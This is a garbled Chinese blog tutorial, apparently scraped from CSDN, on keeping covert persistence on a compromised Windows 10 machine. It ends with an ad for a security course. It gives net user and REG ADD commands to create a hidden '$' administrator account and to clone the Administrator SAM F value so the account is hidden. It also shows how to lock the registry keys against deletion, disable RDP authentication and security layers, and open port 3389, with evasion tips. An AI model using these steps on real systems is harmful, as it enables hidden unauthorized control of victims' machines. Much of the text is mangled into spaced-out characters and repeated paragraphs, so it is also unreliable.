一、隐藏用户(影子用户)的创建与利用进行权限维持>利用条件:①获得管理员权限; ②得到cmdshell等shell环境。

系统:Windows10 x64 专业版### 操作步骤(以Windows10 为例):0×01、首先利用cmdshell添加一个用户名带 的用户,如: a d m i n 的用户,如:admin 的用户,如:admin:123456 命令:

net user admin$ 123456 /add #添加用户admin$

net localgroup administrators admin$ /add #将admin 用户添加到管理员组 a d m i n i s t r a t o r s ! [ ] ( h t t p s : / / i m g − b l o g . c s d n i m g . c n / i m g c o n v e r t / 9130 f f 32 a b 1885 a f a 3 e 87 e 680 b 811 a 42. j p e g ) ∗ ∗ 因为用户名后带有 用户添加到管理员组administrators **因为用户名后带有 用户添加到管理员组administrators∗∗因为用户名后带有(系统特性) ,在使用命令:net user 的时候,命令提示符中是看不到这个用户的**

此时可以直接登录3389进行操作,但隐蔽性仍不足,可以在控制面板的管理工具中用户与用户组查看到该用户的存在,还需要进一步操作。





0×02、对注册表进行修改,在 命令提示符与管理工具中无法查看 **当你利用shell创建了一个影子用户的时候,利用这个影子用户可以开启3389进行登录,在目标机上对注册表进行数据操作,达到提高影子用户的隐蔽性。**利用 运行 输入regedit 打开注册表 ,找到如下图的项表:



选择 SAM 项 ,在工具栏上的 **“编辑 > 权限” **中设置权限 ,将 Administrators组 的权限设置为完全控制

后保存。

(

拒绝修改不可逆,出错会造成大问题,别点到完全操控的拒绝项,该操作不可逆,利用这个思路,我们可以在修改注册表后再对System与Administrators权限进行拒绝访问,可防止管理员删除这个用户。

) 设置好后,回到注册表主页面 ,发现SAM项下出现了隐藏的子项,找到 SAM > Domains > Account > Users 和 Names

设置好后,回到注册表主页面 ,发现SAM项下出现了隐藏的子项,找到 SAM > Domains > Account > Users 和 Names 分别找到 Administrator用户 和 admin 用户 ∗ ∗ 的两个项 A d m i n i s t r a t o r 用户的 F 值( S I D ): ! [ 161761649 4 6 06 a d e 6 e 0432 f 4 a 718 a 36. p n g ! s m a l l ? 1617616494408 ] ( h t t p s : / / i m g − b l o g . c s d n i m g . c n / i m g c o n v e r t / 616 f f f 9 f 9 d 308 e 6774 b 46 b f e 00 f 69465. j p e g ) ! [ 161761649 8 6 06 a d e 72 a 98 b 0 d 7 e 4 f 5 c e . p n g ! s m a l l ? 1617616499037 ] ( h t t p s : / / i m g − b l o g . c s d n i m g . c n / i m g c o n v e r t / 272172858905 c d 3 b a 89 b c d 37 d 96 b 3375. j p e g ) 然后将 ∗ ∗ F 表内的二进制数据 ∗ ∗ 复制下来,找到 ∗ ∗ U s e r s 下用户 a d m i n 用户** 的两个项Administrator用户的F值(SID):然后将 **F表内的二进制数据** 复制下来,找到 **Users 下 用户admin 用户∗∗的两个项Administrator用户的F值(SID):然后将∗∗F表内的二进制数据∗∗复制下来,找到∗∗Users下用户admin的F值 ,进行编辑粘贴 修改

分别找到 Administrator用户 和 admin 用户 ∗ ∗ 的两个项 A d m i n i s t r a t o r 用户的 F 值( S I D ): ! [ 161761649 4 6 06 a d e 6 e 0432 f 4 a 718 a 36. p n g ! s m a l l ? 1617616494408 ] ( h t t p s : / / i m g − b l o g . c s d n i m g . c n / i m g c o n v e r t / 616 f f f 9 f 9 d 308 e 6774 b 46 b f e 00 f 69465. j p e g ) ! [ 161761649 8 6 06 a d e 72 a 98 b 0 d 7 e 4 f 5 c e . p n g ! s m a l l ? 1617616499037 ] ( h t t p s : / / i m g − b l o g . c s d n i m g . c n / i m g c o n v e r t / 272172858905 c d 3 b a 89 b c d 37 d 96 b 3375. j p e g ) 然后将 ∗ ∗ F 表内的二进制数据 ∗ ∗ 复制下来,找到 ∗ ∗ U s e r s 下用户 a d m i n 用户** 的两个项Administrator用户的F值(SID):然后将 **F表内的二进制数据** 复制下来,找到 **Users 下 用户admin 用户∗∗的两个项Administrator用户的F值(SID):然后将∗∗F表内的二进制数据∗∗复制下来,找到∗∗Users下用户admin的F值 ,进行编辑粘贴 修改



成Administrator的值,保存。 **admin 用户的 u s e r s 项与 n a m e s 项下的二进制数据值: ∗ ∗ ! [ 161761652 4 6 06 a d e 8 c 3 c 07 f b 3878675. p n g ! s m a l l ? 1617616524568 ] ( h t t p s : / / i m g − b l o g . c s d n i m g . c n / i m g c o n v e r t / 3 b a 9 b 97 f 563 e d 105 a 5 c 5 d b 82 c e c c 51 c 6. j p e g ) 将 U s e r s 项下的 000003 E 9 项( a d m i n 用户的users项与names项下的二进制数据值:**将Users项下的000003E9项(admin 用户的users项与names项下的二进制数据值:∗∗将Users项下的000003E9项(admin用户的SID二进制数据值)下的值替换成Administrator用户的值, **替换后导出 Names项



下的 admin 项与 000003 E 9 项(右键选择项进行导出) ∗ ∗ 。 ! [ 161761656 1 6 06 a d e b 19 a d a c e a d 16157. p n g ! s m a l l ? 1617616561978 ] ( h t t p s : / / i m g − b l o g . c s d n i m g . c n / i m g c o n v e r t / e 080 a 50 e b d 9340279928 a 89 c 425278 b e . j p e g ) 导出后: ! [ 161761656 8 6 06 a d e b 8 b 894 a d 5 f 42 e 1 c . p n g ! s m a l l ? 1617616569031 ] ( h t t p s : / / i m g − b l o g . c s d n i m g . c n / i m g c o n v e r t / 13 a b 700 e 28 d 137 d d 086 e 1 e 02 b 48 f e 3 d 6. j p e g ) 利用 c m d s h e l l (管理员权限)将 a d m i n 项 与 000003E9项(右键选择项进行导出)** 。导出后:利用cmdshell(管理员权限)将admin 项与000003E9项(右键选择项进行导出)∗∗。导出后:利用cmdshell(管理员权限)将admin删除,删除后发现注册表中的admin 用户相关项已经消失,这时候我们导入已经备份好的项与数值(导出后双击进行导入或者在注册表中导入) > 命令: n e t u s e r a d m i n 用户相关项已经消失,这时候我们导入已经备份好的项与数值(导出后双击进行导入或者在注册表中导入)> 命令:net user admin 用户相关项已经消失,这时候我们导入已经备份好的项与数值(导出后双击进行导入或者在注册表中导入)>命令:netuseradmin /del 注册表导入:

注册表导入: 导入成功:

导入成功:





导入成功后回到管理工具中的查看用户与用户组的页面,发现用户组和用户已经没有admin 这个用户的存在了,但实则上我们仍可以用这个用户的密码进行登录 R D P ,而且可以相当于 ∗ ∗ A d m i n i s t r a t o r 管理员 ∗ ∗ 进行登录操作。 ! [ 161761665 7 6 06 a d f 11321 f 4 a 9 b 450 b 5. p n g ! s m a l l ? 1617616657449 ] ( h t t p s : / / i m g − b l o g . c s d n i m g . c n / i m g c o n v e r t / c 07 c 5363 b 25 f 2 e 0002 e 501994220081 e . j p e g ) 开启 3389 进行登录,发现问题: ! [ 161761667 0 6 06 a d f 1 e 9 c 9 f 9 c 05 a c a 34. p n g ! s m a l l ? 1617616670961 ] ( h t t p s : / / i m g − b l o g . c s d n i m g . c n / i m g c o n v e r t / 891681 b 4 d 9086 a d 5 f 342 b 0 c 63 d 5 e 2 f f 9. j p e g ) 发现用户未授权,这时候又多了一个利用条件,要在右下的选择用户下,添加 a d m i n 这个用户的存在了,但实则上我们仍可以用这个用户的密码进行登录RDP,而且可以相当于 **Administrator管理员** 进行登录操作。开启3389进行登录,发现问题:发现用户未授权,这时候又多了一个利用条件,要在右下的选择用户下,添加admin 这个用户的存在了,但实则上我们仍可以用这个用户的密码进行登录RDP,而且可以相当于∗∗Administrator管理员∗∗进行登录操作。开启3389进行登录,发现问题:发现用户未授权,这时候又多了一个利用条件,要在右下的选择用户下,添加admin用户的用户名,才能正常登录3389。

导入成功后回到管理工具中的查看用户与用户组的页面,发现用户组和用户已经没有admin 这个用户的存在了,但实则上我们仍可以用这个用户的密码进行登录 R D P ,而且可以相当于 ∗ ∗ A d m i n i s t r a t o r 管理员 ∗ ∗ 进行登录操作。 ! [ 161761665 7 6 06 a d f 11321 f 4 a 9 b 450 b 5. p n g ! s m a l l ? 1617616657449 ] ( h t t p s : / / i m g − b l o g . c s d n i m g . c n / i m g c o n v e r t / c 07 c 5363 b 25 f 2 e 0002 e 501994220081 e . j p e g ) 开启 3389 进行登录,发现问题: ! [ 161761667 0 6 06 a d f 1 e 9 c 9 f 9 c 05 a c a 34. p n g ! s m a l l ? 1617616670961 ] ( h t t p s : / / i m g − b l o g . c s d n i m g . c n / i m g c o n v e r t / 891681 b 4 d 9086 a d 5 f 342 b 0 c 63 d 5 e 2 f f 9. j p e g ) 发现用户未授权,这时候又多了一个利用条件,要在右下的选择用户下,添加 a d m i n 这个用户的存在了,但实则上我们仍可以用这个用户的密码进行登录RDP,而且可以相当于 **Administrator管理员** 进行登录操作。开启3389进行登录,发现问题:发现用户未授权,这时候又多了一个利用条件,要在右下的选择用户下,添加admin 这个用户的存在了,但实则上我们仍可以用这个用户的密码进行登录RDP,而且可以相当于∗∗Administrator管理员∗∗进行登录操作。开启3389进行登录,发现问题:发现用户未授权,这时候又多了一个利用条件,要在右下的选择用户下,添加admin用户的用户名,才能正常登录3389。



修改后成功登录:



修改后成功登录: ### 0×01 细节扩展:那我们在实战中,是以远程登录界面为基础的。这时,我们又要拓展另一个权限,userauthentication权限 ,用于远程连接的身份验证。 **我们以图片直观地查看该权限开启与关闭的区别:**开启状态:

### 0×01 细节扩展:那我们在实战中,是以远程登录界面为基础的。这时,我们又要拓展另一个权限,userauthentication权限 ,用于远程连接的身份验证。 **我们以图片直观地查看该权限开启与关闭的区别:**开启状态: 关闭状态:

关闭状态:

重点!!! **鉴权开启时,我们在不知道账号密码的情况下无法登录到远程界面,但是鉴权关闭之后,无论我们输入的账号和密码是否正确,都可以进入远程界面窗口,。**如何 关闭鉴权模式 ,我们采用如下 命令 :

REG ADD “HKLM\SYSTEM\CurrentControlSet\Control\Terminal

Server\WinStations\RDP-Tcp” /v UserAuthentication /t REG_DWORD /d 0>0代表关闭,1代表开启 关闭鉴权模式还不够,还需要关闭 securitylayer安全层验证 : **具体指:0 就是连接前使用 rdp 协议进行身份验证,rdp 即远程桌面连接,可以简单理解为就是关闭验证。1

是指在连接前两端协商来进行身份验证,这个是默认值。2 就是使用 tls 协议来进行。**将其参数设置为0,命令如下:

REG ADD “HKLM\SYSTEM\CurrentControlSet\Control\Terminal

Server\WinStations\RDP-Tcp” /v SecurityLayer /t REG_DWORD /d 0> 在笔者测试中,两个参数同时关闭 (也存在关掉一个参数而不用验证的情况,但最好还是两个参数都关闭) 才可以不用输入正确凭证进入3389的登录页面。以上操作的基础是 目标机开启了远程桌面连接 ,所以我们这里也应了解一下如何开启远程桌面连接,咱们先配置一下防火墙,设置为 允许远程桌面连接

,命令:

netsh advfirewall firewall add rule name=“Remote Desktop” protocol=TCP

dir=in localport=3389 action=allownetsh 是 windows 的网络配置命令,advfirewall firewall 意思为防火墙的高级设置,add rule 是添加一条规则,name

指定规则名称,protocol 指定协议,dir 指定是出战还是入站,localport 指定端口,action 指定动作 allow 允许。

设置后,我们再通过 注册表 来设置一下允许远程桌面连接,执行以下命令:

REG ADD “HKLM\SYSTEM\CurrentControlSet\Control\TerminalServer” /v

fDenyTSConnections /t REG_DWORD /D 0 /f做好以上工作,服务器的RDP远程登录界面就可以在无输入正确密码的情况下打开,远程桌面连接输入 ip 就会直接跳到目标锁屏页。

不用凭证验证进入到登录页面:

面连接输入 ip 就会直接跳到目标锁屏页。

不用凭证验证进入到登录页面:

### 0×02 思路扩展在这里展示的是代表新用户的影子用户的创建利用,如果遇上有意识的管理员,极有可能会在注册表中被发现,如果设置不可逆性的权限(查看访问设置完全控制的拒绝选项)可以暴力有效解决这个账号被删除的问题,但后面也会引发更大的问题。 利用新的影子用户登录3389,会生成数据容易被发现,而且还需要在3389上添加条件才能进行正常登录(Windows10下是如此情况)。 此处可以扩展两种方法: ①所以说这里我们可以开启来宾账户Guest在注册表对其F值进行更换,开启Guest账户,我们就可以登录而且减少了一些不必要的关注。 ②在添加授权用户那个选项中,将所有已知的用户进行添加,防止管理员过早发现创建的影子用户的存在。

### 0×02 思路扩展在这里展示的是代表新用户的影子用户的创建利用,如果遇上有意识的管理员,极有可能会在注册表中被发现,如果设置不可逆性的权限(查看访问设置完全控制的拒绝选项)可以暴力有效解决这个账号被删除的问题,但后面也会引发更大的问题。 利用新的影子用户登录3389,会生成数据容易被发现,而且还需要在3389上添加条件才能进行正常登录(Windows10下是如此情况)。 此处可以扩展两种方法: ①所以说这里我们可以开启来宾账户Guest在注册表对其F值进行更换,开启Guest账户,我们就可以登录而且减少了一些不必要的关注。 ②在添加授权用户那个选项中,将所有已知的用户进行添加,防止管理员过早发现创建的影子用户的存在。

最后

分享一个快速学习【网络安全】的方法,「也许是」最全面的学习方法:

1、网络安全理论知识(2天)

①了解行业相关背景,前景,确定发展方向。

②学习网络安全相关法律法规。

③网络安全运营的概念。

④等保简介、等保规定、流程和规范。(非常重要)

2、渗透测试基础(一周)

①渗透测试的流程、分类、标准

②信息收集技术:主动/被动信息搜集、Nmap工具、Google Hacking

③漏洞扫描、漏洞利用、原理,利用方法、工具(MSF)、绕过IDS和反病毒侦察

④主机攻防演练:MS17-010、MS08-067、MS10-046、MS12-20等

3、操作系统基础(一周)

①Windows系统常见功能和命令

②Kali Linux系统常见功能和命令

③操作系统安全(系统入侵排查/系统加固基础)

4、计算机网络基础(一周)

①计算机网络基础、协议和架构

②网络通信原理、OSI模型、数据转发流程

③常见协议解析(HTTP、TCP/IP、ARP等)

④网络攻击技术与网络安全防御技术

⑤Web漏洞原理与防御:主动/被动攻击、DDOS攻击、CVE漏洞复现

5、数据库基础操作(2天)

①数据库基础

②SQL语言基础

③数据库安全加固

6、Web渗透(1周)

①HTML、CSS和JavaScript简介

②OWASP Top10

③Web漏洞扫描工具

④Web渗透工具:Nmap、BurpSuite、SQLMap、其他(菜刀、漏扫等)

恭喜你,如果学到这里,你基本可以从事一份网络安全相关的工作,比如渗透测试、Web 渗透、安全服务、安全分析等岗位;如果等保模块学的好,还可以从事等保工程师。薪资区间6k-15k。

到此为止,大概1个月的时间。你已经成为了一名“脚本小子”。那么你还想往下探索吗?

想要入坑黑客&网络安全的朋友,给大家准备了一份:282G全网最全的网络安全资料包免费领取!

点【文末卡片】,免费领取

有了这些基础,如果你要深入学习,可以参考下方这个超详细学习路线图,按照这个路线学习,完全够支撑你成为一名优秀的中高级网络安全工程师:

[高清学习路线图或XMIND文件(点击文末卡片领取)]

还有一些学习中收集的视频、文档资源,有需要的可以自取:

每个成长路线对应板块的配套视频:

当然除了有配套的视频,同时也为大家整理了各种文档和书籍资料&工具,并且已经帮大家分好类了。

因篇幅有限,仅展示部分资料,需要的可以【点下方卡片免费领取】